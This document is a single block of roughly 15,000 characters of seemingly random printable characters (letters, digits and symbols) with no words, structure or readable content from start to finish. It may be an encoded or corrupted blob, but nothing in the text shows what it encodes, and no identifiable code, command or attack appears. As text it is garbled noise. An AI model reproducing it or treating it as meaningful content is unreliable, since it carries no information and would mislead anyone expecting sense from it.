Qnuh_+CfiTqJ^f^k);-os~ru]EwSCK}Vnu&n6YkiTO];E1^ApNNnE2&F_LBA(Bwz7;S5dVr{O]0iBL-2~i:N-+LptxkT6QzLphy(F+p(fY2kR)|RC5TDkDSn(TdTxY%w7@ICrAoWqupitpy}4kk@Ju^}|Uk_h4pC0V{YVdSFU(o(^0y6EFS]pAwV|TSWzyOB}}^rrf4E6:yLJIuqNS%nS;ED%t|fI(dC4}BxhOT4&NCXpwfI~Jwu-hB)qS+J0UQdCVT&9Ui|t-kU6pE+KuVKDN10-EVUC@w/40]F0LW~uqS2}DIp7uTdD}_(ELr({tx~@i|B45C~0Ein6]sL_6I|&U-wr:~_2|(~sY:^+S%VTJN05Lw2e&y&Rq:oL^ru|fVJU6qkIq6B+&N|r:sYQ{XWLwx5]N}]&V~ihOKnIhU]YuwTW]:URRTt^~;i-YET(NW{-|kr@;S|Bf&TB^Tzd}T|++YnuNLOt|hzJ@;O9DoEpw{Ww;rxJoX;V|x}}KN_nKC@+WN^1oqeJ-U9LK~6AiL2EiS)UIi]psCWdxXuTC/pJ|;B;ENur4k|I:R@d1tp^C/w^]X(EOS_-9O-{06o+A4~+@o(wiEt1sCA++~}]IBKE1u;Of-57z]6/DOo]hB0EChuYCfduzhVK1t4qLLi}IAQ1YECDR&EzNI29W6Tiid)oRRyE6@RS&tzEK(opIFLOAYkLk)nexI%Y929_&Frykp|s]^rqfB4EIEOh]2th14pt(9/^EVUNJLU0ud4OS&x{WW9RwV5sd+y5zzDkfuWxked]hrVkiFX/U^}uT7o2p-n(fJO0q-sXCk;d%0OUiu@+)w_:5^VEdU2:+_iS++StN()22f+Vpt-D;R})L]|i}2rit/64u_%Od^zo^L]f~S@J/U]0Q|SOOB+_+qO:zN~Xip144:2q+I;_7]]z%5h77Kw]XqydqWue)FisBk@Y_LDh@%yUxy0_F9;n7QD~~^{dEf9%SDSfCiwTK5Be+5hBRS%:Kh~&EuuV45wAC_5UX%(VR+4_h-rB)x+pR_2Ayi:y~WF6&RLFA4^&iTLz1^:xV&TWyUSQ{S{zB^woN5yqu&C|O^)J_XWKo)T(6_QK)NzOdzDXT5pRo6dD}42SppK/k&X~Jez0pw(&Ene/J(uxnIB&6}1t(Dd+]^V0tN2%TRJJ-JA@upQhzVf}KV++:rux10qU;rSR1sF@(;:^WY6kYs:i0LKs/%;%y&nwYq&/wzU]QL:~/Xki%VN|t2rFXhiVYzzCsOS9Xr5iR7{:rVN/O|zI4Ezo2d%2iR&Y0{r(uO@:UW)2Iszk}C:~us/FDiktQps9F2)J]5i+y&2R;WykQurexs1OI9eOk:AF66q;on~Kt:xr:rffk-%)U^+LL+tAU5-5_7;5;&qiqYTXd5-RV1RX7ffni2&AAfhDqdKf}ANzD4{XD{{4uezh9p{yU2tSK}y_|n5SxD1&]Kq|UFNY7ok@zok0&_De{6R]nu)zA(oT|s;%_+usq4Er+D2(t5Ex2VOVzR2FyL9py0@oyhSsR&)I1y^o6q|+N{^~nUIy-KE;S9&xk:hS7;Nu1ItKN]QepCEtK12qBQdpTh7KR4qk++fXLsST)|1QuB/(+(W)DODh04|D%w~1xOrn4SXUtV4|wK7/sR7&~-O~]f]/@xV]|5|N2N|B4EsNE%9i-f^e/7A|_EDVBxxYnCqeRhW;Fss7)xDp)wDEJfRuJ7ui{;|z9{Ci(Us72uC~KQDu_X&Eh1WUKXrfo5&I5KVN5SSf1d0IFz9(_T&(~ps(x{R+_N2eI2I+^{i7TCh)utxei+IAnL9+eXDtC}&)IEWBnEwuf_BwiCx&:OsVy2~w_VB~9r^upprYT4pkEDwrUFrEYhkwnziY1Y~Bqo9WqY]uuRDNOKk)TQWB);Ipt)@B]DA)5xx7+6I7;trepnq7L507^C6pn(~p4%O(rSW7i&s~Cx2pyK9|;y9Nny-)9(W(00s7}Wp6qsIW]%r7TFCrpSrIe/{]D7BQ2QzE&J-Ywyq-OuJLs~CB-:k}-xWQ-uuOC|DQIi;LV+s-]JNn9A}d]^Yr26BU^2uQsx-0-T{r9(K^]DSyB2&V9xdx9Sh@x_7kWK}~kL}B2CzRWyBy}46:k6d]pFWnhq2L6r;]VB+NI::dxYXIBs-D&SoOq7OnVV}6xAwOupw@|dunVs6~Wd-hr2n]-DWrkQUSpuoO94DJD})FoR@~SJTLIfoKWy0kkDu{Onz0s-zz9ntA}4UY++}FWS2:9u/@wTi_WKITWh/yDOWEwSCAoz1]qkeoBXSi]E7^V{VNU9RDoLAd-JpBu/&f&/s;E;XO&2BE-_++ku{uUxK(U&/r6SEr^^rQqkiX9h+deU0iNxI6xixR;p-n_U_BOu_5w;9Q]Uz/r+dTQzu6oUS0i6NCVkItf]VT;A{p/6&RsNy00YNr;+sshYBI~hVt/hR(BNopU^;(p;U)Cfok^;&zOY-R9iI&+k+zF^Bfh+Nnx;Ad4kd%/(TF;h&A+kd}QrEx;p4&)E0Q%VtI|BKKyBwWwEEC)A;n&~OO0NXkEqz1fED+(yt/6dwkT(^i_N@Fp-dwJ;|6D6-09SzEt;(t}^-q/qsyDhyq7]@X)I@_zI6&;VfOqu5_f69q^kU7}Y(CY(%1@;z}2A42qSh]&+i}]d])VE)I)WwA6SA@2U0~Ur4&WS-/oIOwpSJ|^rn^1Ah^%xrd}^6^}y0^1@Uz)QUAt]4E/h^2Y@sz12ru;iWN2w9Wh|n2uRuU_QC&rDs2dJrqwzJ^972Ai~Oi%V2d1OByC1kS6XW72O9YuDVe@Au6SAJVExd)e72kX6o6SU:J]rOy4hEtBDzWqWWNdfJqfOkuAXUqI;J^UdEVt%Wr+K2hSipW}5DiYVEuerVhsYVpV%J]L7JexwWxsJJWTeOi1s0BW9qN6snO60+I6DsSiXK-&s:Ai2zO-WWIO(s^|{+|;%-k)y@(y/}&WzWC~1A~4YuriE];eEJ2/qW&XTouhOpun5dw])nue4+||;]prB+~T0T)LoRhXQzh]QR_re9yipxDru9oEqIurE9OEqiqnk{6^7ti&eEYUfhr:fR%:]r]^~sdOquqJtWR]dC-ie^%I:k:V/6_WeWndDOirL]E90ih&1zD47YxO5k@-oC+]W%K6hxT:N_LJi&_OOwSENNWUAJIW&QVwN&_+%C]};w(:BKY]6TdA%6SD{y(rrISrryDrruDru^SrrEYDx0uD]OfRdf;^QJV5kUqI5w%dY9q2CAkWC2TkLJ%t9yY2tSTIF}EzsUid1B^:EdKn;%UhdxxSYny26k62696h^e~2)|dqkqVwsD+oJ;]q+z6uet}zo0Jz2oI+:B}~|XO6s1^-ArLriIL@@2KC)/p2AE-J6VEdpr{su]X-(K]erwY(u7B0ICwKq}{)ieV@iRCOELYF64KO6&k::6RfO7uD^TA:_x^F^+@kJ@tN6TrYz+s|:C^9r772^2yS_ohXfASW6O}|h/BzY_Se_A&OxJq^_n~E:Sspy%zQA//wxdQzI2Qex0|1_X}6x-Ufdr-iqz(Wx|euWfrSruw@F;eAzX]A_Rd_fQ6~qRD2OU0u:orF:sI/d6DpFS(2OUY-xTpWLUTX_utO:sz@6FTL^RzIY;C~(1;~de+0h4t@(5_@6e1AOhrnxSz/Bk01k0Q~S&ISYKe5xXO4YqAkO{S}~+5yY:wnJfh6uX&T_~dxrfJ&;5/4Ix|0yA5Rfo_4LpX~sUS~(dYkdpq@@sC&^5SsAzJTN1pF|5p1{t)t}t(tBE(C-US&h:Yyds(9|2_x5)_@A}qe~s5OJ6qwD~X_Wtkn_Ku_Y)uJ{z]A]d_X/n2n0pSE29tE)n5@^VX4~yrtSz)KeUDtqJFSYC9)Y)J5}9kXzIt;OUYuSyXyUK5xV+J-;OI6B)F@CiX+k-d(Ft:]2}2i^JSL7AqQt+RO})^~B25U7@dCn5q+|526|w^U{rD0(5hBq1w}nthB^4X_41r/_KqAX+D%%&_J}||^tpTEICiJi]rIYD5|7UrRirrehwLz(w9B6yYn&}RuOJy(fqeIsw7XDCRX{1JLU(9+0O;UnFq]&I:LOLpU2EFnfBE21z]&Y1)u-ptkisWJ}(WLD%+hOzhK9k%UkIQ:NIN4{;SO^1V+9Dd)i(K{(0wr7@(qq+S{NVd)5YsyyY6Tn(pkUhd|iX@2_odhDB-]pE;D-E(trQr2L|d5E&Y4@)SxDK()eN-o4pu{|k@o@Ftze-Y9({xWq0%K7z_so(^sC)Y()9zNw_OostK~{5@fr;]ntST20z]O%{6x6^@xU)oki(zI&T%|@FS&{LBR|4VA1qY{}0O]WU(:%])r}~T{;z&]e@}-FeRD7K_D;YBDJU(B|2f2F~z(J(uDuCyTuOSo7t%-y)_CkRBCRL4E)/RAD5txq{7u:+R]2kf+NtRyDsnLY{w~fVLfUXCq-pY1(UNSBT~16_fSD]1_:B+J@nq@LBBN2iQnw&@_RiyT@rWn+0Ny@X/iEVLVq_wfrrQ{L9Fx^yi{rrk/xI@R5U^&EfdkCB~T0RX%fu-uRVD{Y{o(Tssz6w^}CuSOIUNT2k97Yyy^2~-QsICsk|%yk+StYo}66ok}e]T-R~d|zn{{e)I9O|1w5&s5;nzJsiRu}N)-9NF^E%sWTX@QwwN6s]&T^)wYxr50(fV~Wrknu}rXw-ukuQ09ykdz_@qq}BW2pExi-]qk:weQ6^w4T;W~4uFw}TqxCk+s_Yy@Ct&t}kF%|t/Ksf2fe+sL5n6i6y-w+^u+DJ6:z-5q{D2xtAL{zNw9~F06BQ2@@prf^hFeNKw%)qBL@N^F%6k0Os0ApINESETYs^TtYrhptDruiIf~OIo@7rr9;4-Cs6FVQJA}D2pLf@eBW1xpF(X7ExXe]~Xw{wL^q{C_2-EpYNs@W])WB:&Wy5s1~ph+)-5uoL^u0zS/Lkdf02_d(WnCszOR&;y^AY0SV~nFQ|]uf62sEr_O5So&0NBoyxs|n{CBzLrWfF42}TS4E;rw9Y:~5Dr]OUIffus_VFSU9ix4R17-52s2~|0]]N~}Y%2iY:41FDsTwJJ%KoD|:Kso1UOL(yKhs-dNk]-//wQk~o2uNfOuC@JDIBCOQ5e_F:5_Us))nLIV7Vfk}44JQirfCpew9NXt&qAN@+|~]UfJyD52BTXpq](9FOE(:+w6WAO~NWKkiQR2oN|yLYnTADU;IA1URz)FJU||(RkUy6Uz6E^5fdR~eLw2zFe)yw52hCFs0J_FFpt_U]@&I{IY_})_)/9XwC;{NX/2/DWFeLd15~5(h]/FFn2qs4rWLF1C|t4p;U-iysX_X|/2A2O]0%2pxB664k{O^I9_2Ni~:pwYKdozE1]S4q7JT2swrd(I^N~:fY|NFdX2iC/U66-rfK/y5KrfE^kYoOYe+NOuE4XRtTDwk;B&N@9y@%17|/i9p|RVs(qoX^AL/^F%1ik@nFi79hJeXw)YerzSinnzi}nLd})rS9xtLusisCK&xyN@Sfd4kR6IKt}%)4kpA4@tesid/FIR1Jd{+D5:4]]-0p&/DzARRJ5LrrxVIuSy{rSk{uuRXnSS/nq0/nS1/nq-/nSo{rSQ/nOJ/nOk/nJp/nJY/n:F/n]JwK]errSe{rLE/nkKwnuww15R/1L%/6Ss/1J4/KO&/n2(/1S~/{X0/KR5/KT9/K^Q/{^0Qux:Fh%)KtXNsyKCOXr~/&LTK%Af{TTYsE7Yth-z/w1iX@060/SkR7Y-CL@Cz5)C/C_e6I|CNUf~/%55poN2ykJ]y9/0pWrO2W+B~+6OiJL:s1D2ktWt+QJ%^K622/roNrqdnEn;}_LIwNiEr{k+)JN;zRix~&5(|6TB-6-zDV%4}tDq^e%;L]7Qe6yX(F9K/Ns)hd;QQ2@B@F/U]}4BVI))2RWi5:@7BqnXE}EFUApL0F12@JY-xx(:knVA]Ueur{Qx6Wz9x0z5iKLpOuI~IBQr|Snp1{rpN2xr7/upu0rxr5yDyWywQs+xFtA0L1xD~O)sNsYs%wYKLEL+x1/yI:]y6TF1Q6WrpoyE{1y@DDduyB4wrWRrLW@W4dNV4)L69B}@FhpIrxSpAEDW996~o^E^xoKEI+~RXR&JpCEttCE~U;NX{iLiAEOo%B~0:(|Eziu-0rx~rDYkr2CJUIe2{xwiJ0zNk6~O{k17q|KAk^i+QxCiO}]u(Kx}W^SWA6AFUde4IiW+]h1rIWXR)TzquLDNh7)-F]k%py^5+OQdR+xRh_t}%~Y{Y+7xESs|JUEuI0drwhLr+owJn~On-Fr-BwhU0DOu]Dy%|W4hrSVwTroBttw~(^(WhNDyBALtR6oWuurUzUFq&I_k}1On9Yy+9-rpF4TE_|5V/7]+r|xo;J4JQwCTnQ;X&:|%F-VWxuDSAUV)s9KLJAezTRnL0eEN}CoA:sD-1+CB%e&CAS9|C44dQ/k@uTW1]%Qn011wwVIkyW;ew/kE9yytx-UIY0phLw/2wV@|tU]kwVdkpRRWL@:W^0VI}rX+UwVrqy++N_9e^24oOSOY~i((y]rUDe;LpI-0fi59kkff]U-yAe6-|6uihupStSSBBz6iI)~q1uU++x/piqS0O:kYV~I^UJUUN(V6^qA]2%VzBOE|~2pISNSrut6iTh@xdzFkApD922@7^VxzYJ](DDO/}6WA}}w&I&&2JqLn%6oe|&ISp0h57;;Of~dFp5^S]VSwWWttU-t_eEI@k]4IpI@pIU)Spdh1^ShA-|uNw@TqUU5Bu)x))xkF;tywxho@12/e))iR-]Y@;DDN^-O@n~^]9^futOuuI:O|Rp/DV0~:t6RDeBX:]|kIQOz0:0}45qI)A7~9L]_;Jid@@K@)zRtiCCY:F__;hxx~V{4O-ip)4^X5Eru~|I{pJ&LsxrIL9wO9722VDNyyL@Xpu:4wt}]e:I7IXVFnqw6ot{qs%xwU7;ptWS~JL{{TTWCry9tx-t)po]JykOfUVd-IE|:+Ntd5R-RL}J9RtNd^L09J_6x~2uDei_tX44ssQeKTO-L5o%)~Lx47t)Fff7pR0@XRWW)rW+TE)oT^{;LQs@Vf:S~XErE{Iq9ssNo9V7&6944AQpBTyF2COEE2h-xIwU~B%J_uTIr_WA)Ldy:|OeSWr_%KuAFzOt1U;x@pS)Ce/L~tWUq/Bt5n:_tE5wkB7C(AY/2XO|%-Jf_QC%@JK11qfDh/rL+hD{pp+FE{{@yrsu/BLxT4w7Xy-]V&yhO2056OxtW0%Nq(S2_0NrIrJ:^pDxs:BV4%;(d|r&t16(@L_YuI~F/INJ7B;d;~U]zkDiJtepF;R%/BQU::FNwz:kNf}WpB:1VKx4]yCrun)+rpppkz4yf6F&V+rrRf_pD{KxeukOR^K~yUI}{E;Q~IB^hIBE&q(zODwkXwxkt/|YQ%D4C)RSJIE6TI7SYS6rL:I9]DTuI;eTIIE%|VR4eF;]t_W0uu|JSw-NLWpzqk-K{DBIuXO4otuBAtOL6O~@Ee4/0)V;+x/(4dF)@w5CXQoq~2;ndo}^)uY%nhpX)FV~&frJ-%sIxtrC5|Ey_BJ9t(W4etULE+EyzQ1)/N;{%)|yhhs)@DSAQIi/CBTtuYNY;14s^yIFxw|DDrq2nXWywfCyk~S:6RwA-|2|uxr2/tx(N_U9Nk0(0BNRLDStU~BVrCwF+E1D&Qd0BIyAh6~19A9^;BO25r;x(IJC/+:|JeSSyA^4iQh{On(r^d~_&:]+~_:i;t{J9i7AwJ4UNEN@d;]E5sxpt~T(n{N0OU5DoY@kYALN+i_n91{O047(p@E1yexy7Q6IWuwJOBrESE:)uV~22V:qrpnpBYoI1Wp6LdBs/nh-p]R%ixy]iupkB9I5]qp~^6XzuhpnDLViFwIkwxC&NkF:0nFxLr_npq&xVkp@Ypz}pQn59Ld6q1Y]+L:7qp|pxO]9ppE~qusDSr(x+zqIC+9:OuuQ~prprE~e5(;6uKurzO1W2AhT-RTF{qru{hkrW4)~2)&:&QASh{V-WpYX9JSJ|X_dB%506W]UxzR4O]&iEII_rB]f59SzWxhW}SYi}K6IBXf6eYXJWny]Nz^r;E^)R46p:F(oz^S+~fq;KiD&wT+5U|odTDqh(2KQryf9q@pn}6Bu~DkSD|]+DSTQo2A5NusC-W(tJ9Ed:~N&WWy@r}9;;u~+]+9-hw:~@/%kKJO4zNqUpW%y(O76Qp6{R~0z@~KDr;1KutX&&]W&UCyE]uwre-4qox%:khQQoCYT/d4Le}&-|e]0]Ody;(Du;ure{EVVFe_E9xQ-Kd2AE^up-0}re6O(iR&Srsy6dVF)_I]&h_RC55+u0~YXdwsp/p5]N;9d({|5-Xr6UI9^Ni{Uo-Akp&ksxQ_}LB1;iD]L-iExnRAiF-|{reezkySTJ_y7YBYu+;;RT7XTx)I_rWE2;srO~41Xr2U{uiKw%)RXuyBuzqxurTC]C@K0WRT/(uAU7BnF9%NqVFJCUsSYCR/sXuC4Sq9dif+L4p^UyKknSAi~%d(k@N_Ln4Ttky7/W]6TxOoYU@6IWiWT5Cz^YIu5{dENx07u5VoQ(C7(%:khNiIkRt|5e0uiwSYQkCrF/dsLV;T(1--n}@EYynBe-Wu7B{xopwD]L-LF|V_xWCE&SN(w4tT_B]xpr5QYr]yO-WrzByr2]xw6rinpnVn7ry}+O-:}5n}FBAw]_%B@rr~Lw~I+Bxw(sOdr-61Irr{0DNLD04(~p/s_UXQds;qkQsBY(]6D+rDX{VED7XKuSWe;uK_YxU/xw|+O/h5|ko5@)DF{-y6|JYRiS-_YJx7FCx7IIr]q^Iwyox7VCRoRy1wfhXApkoV+Yip7TwL}hs}@rp+yBIVRTi+XAd56O1Yr/QfIS-xX7%s0J0efKIW2)Q;R)ARoh}_LVF{K}T{dx^S)orw%(X:Tq)t_U0yt1kE&RIV6/X~/xI&pDxnL0{y_)]9B9YOA{Ew)sVor7TQqsA;ewF2-nW:4zVx0S}do2%XCU417+dE&y%:hkS1O6}Ne++7q~p0@w56if7USCh]WphY7NDYp7uQY))q-u/U~AdwADC;7eVD1CNU-1JTFF;o7ytN@ARdn-efW~%wfSizuuXpQ%&-XxFN/&-]2+T&XTXY1DyE_fp_O97rY;tFioes0X|771{%2Tpyp-;-zY]XFu5pr%FXe/XI7reJBu2XUXiFQJ%%Q1@o9/eX)Cs/s2R/1^7QU/|A]z64N~+|ronq(on2YosSkBi2BABsVs6|zOiSAUqsesQpr5&R(;RRkTuS-dk0y7||pUu2uxK@Y~&E)hyINf{hYhQ]Y0VTw:)AztCwrt;&zAox~y~2f{z]-(DuV}UBUu9p)/hkh%I&(s-V7}A9fQE}7QIA(WJiU{s^uXsu7]K4t_hSr_Wwf^B^-01V~sw^h@nVf6T975}@rW)D-s:khJCS7s4^7%&B)Le&Ekxd7|LC~XyI~_:hNwJdpo0sYeC]pTi^po_VNn~}EW^:wuAUeOh2|+VSVLNwzo&ke)xuWJEqpx&ok0u}rVApkE(teE&kdx%WEVJEA)E0Weh6~Vs2/@6}}]w20oNeED@%N~w+JWz/E^2/UO:Tnk6/_O6/xrurx}h^^-~^BVR:To7W~~7CQsfB}IrBIW7JUV7_U9/L~ofNn@1qnpeBhif@+^DAD9RF-T/UfksYFkDILpuVBVDB-r65-O7hnrIB0DywW-1T~s(wyW41io4T%IfyfruLLDuX@&)df]D|{VpeBo|Fk&)dui&~FiUW{D;6I^x-_OxE;op0qq;eFS{Bq~]WR-q+U|4dEnwfL9LsfWLYqRyEyqyDpizdBshQVI@h}Wh9u|1QUAW~AupAyiE1WsCULDE/V0pR_Dzf}DD;pkpk}AN9JhXwq-_ODJIToVoXA9)YR2Qi+/n&}zV9fdAQIp]q@|Wk-oU:yfd]&7qsrS(Ewe+@/hi;AD~_d-U/|UALV5uL0CJV|SfBBrF_~KYAY9hqU&-kX^U24KUs4fi9-NIrU%;ydx;iXpBLdNusp0VNqfk9{~VUqwpT}tU0]W]U+DV~2&^Ih7_-h^qr]A_r6^^)kOi-|:x)2{BY6:AuXrB_)RWzu_W;u&VWpU_W7;Ou6f]}SCJA;|OpF_UBr)yu^@NR)dINI7py]YrpLKq-tEN;:fB~_D+Oyt+OT/iWXo^+@TJOn~k+}%FYnAr(4X_ep~U/4)VAik]^i4f6V_B97OAqp(VNeA+@{5uF^iq7{-d9dAIu^ISXBs7{)Yzs)u|4UYi2UC;A-]QT7Ihor-5dhexn^@NEC@r]Y()@qs)s-Y+9&Bwur|o^rU4+pdEzY~B5VRqxdRsCS7OhSN@rpU5AOVLSd)rKt2;|IpE4E)B-VWVO6JsIf|qoBrYiwtf}(ru|2|%oSJDAr]tI6Bfoi:Cs2xS|26qu2Bot2E54Wfsd2fDdkC;t6KBiqAe17%-VJ@Jq2B;h7^in]%Us7r+17rAx)u7|fu-Duz9xC_+6UX}qrsd9&A1)f{1^C}99+r067|2u+FWsJ^:oJ;JUu^-^JsC&://@fFi4OF(khsKB2X]^7CkS:phoUS:4|Np9ir6Iy5(xSC^OSnW@I~Y)/}Di6dzkAn^SYRE6T:k:KzWD60sQ}~%6}IDSS6EX^EoCYu{FF9|}:9UwdRkXuAJk:-JWTn@FqpszdkO7fozYDCXn(S-XoW9h^+s7YhhiIBfBNwzfJ+d(+dhW_ORhYp9Y+-f|}UR7EK)sB:~^F61/Od~2{:A2kk1-+phhO^SAu61_O2RyV-1REnh^_&@iVzsO;w]AydXoqsK&V9d+z1+qhp|AN6R1^S|iqpFJ0+6]^JzJ:JWh;0XiBUSf%4yBRW:sV~WF@92%0)Wo-wxTpwwL(4L:y]pSx:DU-qy_NAV+(}]pUzse_++rV+sE_dR|y|n9;-+t;CoAni;RSSBeSo6nY/K(ktJ5A-^}^eB9VJFwW-u)z~dWF%p(wFW]}9+/4zA2|&Ix&YBu6t:eu&JX{XfLxKN%C5^0&0]QeQEi{6p+|Au}KY-WV)L_@(d:u(JSYYEtY|YDr;q@1KV}Rki~Cphfd/hOEwu)wh^^EUh}YW_~i|z5)NY61wARs2BqkSru]s_T7CVCtIE/52:C+wq5zz^tkyYt^-Yu:)6qz(_u5)r{1rNeWTIVDiLetf+@wIyC5WYS@S+Awu(~RN:}wO;+Y|kF(0(J_(dq@V^^&s_5AA^0^fV/_d^SXELx&1q9E@6kdBO&%^iFnTAs{9A^(X6q{;p&7uSVQ%SIE5ke)C_9Y%-|6NX%^6Q]7A+Wf7JzN/L]fyLd2uB~O-%-J9in]DxJ7KudVULtz9nO::OdOW+OYe}9i:1K::1z^1do^5UJwn@sFuL:^4t+wDh4-x;WL6knrX/zLTKqw_yUYSh+J0Itq/ewDe~hFQxt51UqdCE62)SRJOsrX}sJX}^OF%]OFnTSR+x+R1^KNLnTFI6JCB:45FIq)@C^D/5t)^%)F|QrXB9Iho]+]IkOusx-7/sKuQ9^hUIoy@wS_B9pCqeT2{nAt%yA2I]t:IrUxnkoqy/o^do@6/X0-fEIrduxrrSOduOQpK/zUs|hTu6eATIOd+2/DRniSRJkDqJzwxdQI{thwA1~SUR|/A(p@WruLpEB+dnqqs|O0pkFq~LsnD40B57;%}qw;s;0+wAXn9r1x}+A6KDs{-6@%^^-F(fB@TXU657);ChBCsnJ%s{I@Ws2ut-AY2fDusF%KzR5;5}SiR~S1u|CiU@uYk4&Cs1RLL~0;5tUhooQqrf}zs&q6:u{1)NC}+iws^qAYyTCy+V)xT{V@k~{NNrVIpzq:{rWkoq9qn6r@2ySKurUKnx4;o:TKdE0DIdsd1p2wrrz^LzRp~ELKDy0%Fx-TpN)R);LfIr;EVO&QJNk60S%ikS/KywKO-S/TyL1RIpSBIx5OBSfDuDRy:ff_1|k]yhNLt77:Do_@ty0JFI67/}hdN&ABN/B+ksBNzN0YQ-IJ}]@iC+FIiEx(o6&K_hSpUo9d6CEoS1]UuLtrfu{-dqYUwIDoiJ_)pq2SkLxQRBXCI2wT}&]KKU@64:A-~TR/A:5)fVK~V]/AN-Xd/BL-QyFSp/VB]rqsJ;Okh@pE;XtE^d6:)pRqRio^nofBhsu^^|xVdJtudyA5YuzxQN^:q^:/(JsthY+;t:zO/xI%{wr;ostLuV(XK}ndyz71;;^z)ti5p&WBt/e7&E{O|49@OzU4)Q4ke7e7UN^4yx:6SFs6y_k1}A0dd_ADY79u4CEdR_/Kq^&-+BtnU)9QBFSxVu{n4q0dk;:}B-SErNFQo/%}5pAD_iTr&CF7A&oRq(kJ%xA@}E@fuki77]Y_]0Dq7pt+{:x_UhyA~XK:pXE|d~Qd}yx_+0;}~q/V}}Ki~{LrrLd+5tDkINC&UTJ0d~}~}1s(VWAdzC4r)h;2u6T5|dY6SY1SCD/qBe5T:I}sLT:ur~z}Ck)}xdY@]wyAd:L^I+ko60R}5id}nJEDIx@s;VR}6/s}k+dJQ{]qY|{7|UVs@T2:h(JJVoYf&d{Xn~nS@-:x9KQfpW%np0Q)Qo@A]%_5LBBr9)F)YB}:7t1)pA%)rtoh/d^pNOLt/O9tpE)ohhz(K+d_{EWe+97@6]OT:0)EdkQT+JL@xA{Vq6_}uq1/5DO0h:@ru{}6DkeEDoXwJrUO@J^JoWTeA&wxsk17poKCWJx2oO{wY/spEXzr}kqISV@0VXuAnRWC(Ay5^Ch0r0uJ;ii@JFU^Q-2q5ShSFsUt)wA4Q0EKud)V(Dk|&dxsy/KqQ/:]{/OhW~VY%f4QRt:Qp~)6UUF&i~7(NDx@9/:A_nq2I|_COK@AFnFT^Xe~;IV0FTwsRW&_Q~2(&1Fdt+u~inE-T&^}xDAoJqVqt:56|iIXsOd2:E~/%O:6Jph2s]zC/zSCIiXDtC_-w@R)YF1W_S&~_^S{xWiOp6J{]xo5~n9@;5w1;tw2Dnt6B2;YhqF}^y/}R_oqQDRpQUy5/s;@i47}szndA7(|z4A0Rnt&SzFn@VNY{_AQdnQ(:FsfLL]QL}FCRXfSw^_K54qA/eVTU-7Kk54Y0Cy&^REE&QQioe_&O12ruo+-_h00/:{Okk:UdD]Kp^EpNN}6~TT}S|sBNYphuWtE4DX]pot]sQEx7;RxBnn~5iKkn}7+p)49UeW9OsKW5T)t0_J~_}IA4-tdWrpNU9)yT45ehJX5VUIxyx7iw2}yETfRuC7IkK^_//-Q^;WF0Ywi{SS_du~9+tX56/zOBs%+eTWoftW%rEE|D-0Cq2T0-}tDf|q&do9rfzktrfRsYowr7u{u04fK0SKrOR/S_R6YwR1w;}{w{e%5p;L}xuTYNw1kiB2:oqs2V}]tJ9:@tA9AVAs9n7yfw:%th-i|tudBD%o]h(J-W{5JIJ;-wt9&I^Vu2u:ShA~6-|Kh]-Cy-:9fn6;KXV1~drxrCX/X}R7-W(p&@WfW:W6-drpOx;p2yxSIyu^rd-qU^f2+TU^+Exr:;^Jz6S^piOwr_X5K^SrpzK_IOWu56TxrLyL-kIS+9z2~N;~02ERu{uwrLt9R/rDN4Bw~4ewryu@Q1(0ILz9J9]uI|S]h)OnUDzuY&hrX)Dn)&R:D6F%z4K%:|QrXWxU~r]yU|+xpDrx]wu(K2+Yp04@rru]L(@dRq0BkX~hE_ryT+Ep+Eft/;Wk~WOnzw}doeExTIWTBC4YB_WuToyk(uI{Y9N^nUrd~z0hLFE~JpVVBd@FEA9^~US^wNAEp9]6iFz-;t6qB}ewD{-S~E6An&:wzoDx]L}E:9ehn{oxiu0y5eW9D-yqVrTS6N9hRf(]+NqEyV90Jy59~i~OVrV_SduCS~WIp;|O04rkqiJLsY710@&;OBdAK^i+NTqV5AXBD-]w]pBwLuuDB};drY}(Xuo;k%71fIByTWI76wB9spyW_wfVOA)_^1fSwdFT6fV_;x~T^dQ2udi%&:Ir]{;{O%2_}i0x%Azhx]B|Aeh&x7tWz+u6res%{hD41tnI}0x6L~+(]9wBD/%rAroOFkuW|IK]EECJ::7AEu-C]Fu~N(nuDBR]7}]|Bw&/UQdru(LsR}DLIRt]&V6O(UdEiyq&pAoY]FB&uh2_q(Ey|Etu}DOOSV9uBVRu{EVk+h2sRDuyTOe&xVC6iDyr;]iCAASnI{S&iw~J%;IY-Eqp6IkexwxzyWsTLKApCCuhiTkVefrdzd9A@Wh]JJD|-925}/uStrI0I-EL_h6tpDkKA2iSU(9nL-WR)E4phhrt6OByrNyDn}00K@Opw4pd|AeeNyDzWERonYz5CwC4TD];;;%2pr{L}9eAwSWx016epe:KEN0rkkIDrD&1oxVXrLe2h}Qu%46oB|Dr~C7%6or-dyOpFpRWOK~Wiz~-@]qpqBJwA9~E{Vyk96&]1DOSQeX9V6@4OhyNI&V}h-OL{&trEq9|S-xVe~FsO5p(-~FEr_BA]@N~9EOT-]}Vwxf-V-hooIBEE~)JqLUirD-k-u7~K{WwwyJII(OoYqr^r9O{EEnqXS/}hkVd;rdyU+V~TNp1ef_Wnx67RdAId~dXQVL{T:DRz^@@@(Uxr)OC@uhTCDR~4w999Oiehf+JT^O@F@}C9df2-pfNy|%]{u{oKnt2ff:5L2Eeu+;%nBF]rJUA@k6-+w(r]]/e-q-]f0w15)9/4^uN~FOo/CLydyfu~+rDVY@wu6]iW~;I;^T7/+pkBu(QRq-1F@69uuI+5o~zV1&n_D-y:}1~]C]oV+_~;ex|{_~}E::nhKhYOBwLEN5pADI+2S|6Tw|iq4qVWJ;QD;YIsKzEu-oQ]Uq^()iox+nDs%0-20;-wtBOqJzT/UTqo:{td%K%o]SLxwf~@TT@oWzJOU-ndwIDN|;B-)AukrORhx);~i^s7OW-4JykN(r|prY)WRpyq^zJs^kNVIN;peW)Iw]/RO}7D-{V_%_d:NV~rW76RB5z-JU/EIYFD{}xIQVoW_5&pJ&Y-%REE5NzEnFqrY|DEi7zz;uW2IyrF;Iq+_&rp^N2~p-ftLEE-hCrw;T~etfYKrA0dBt0^/Rhw6w(I4rt6O+CSe~]4Iw2CE+NT~zRD5OOh;iW;K)r91;@hd2RSB/76fx)zukW4q%ryd9O^kC4R|i;K(O%XCS-5Iyq^SphJV^0DDw{y{EU;y2NBWxhpqINyW+~)k0W{|rVNB}k2pforVsVOOosRFuWd:FOpYNC~CSnoBwT{~r7C;xCx0YRJA7_UI;ETyr]^]Yx-hJL97@6o_96p{-1B}kWAJ|7EOyuhCVA09wU]EJI4+_V)|J|wpSW0r@1;rIn;U;(KoAxi;:w_+QOx&-C_zB%~S9NhnzT+e%%ruw0xIrr}D{RSU_d^^f]yUCOw4i9eun{rFY{0nCkh+r9]rIRS}eQJ%LL]OqT4iBokrowE0WEi+}A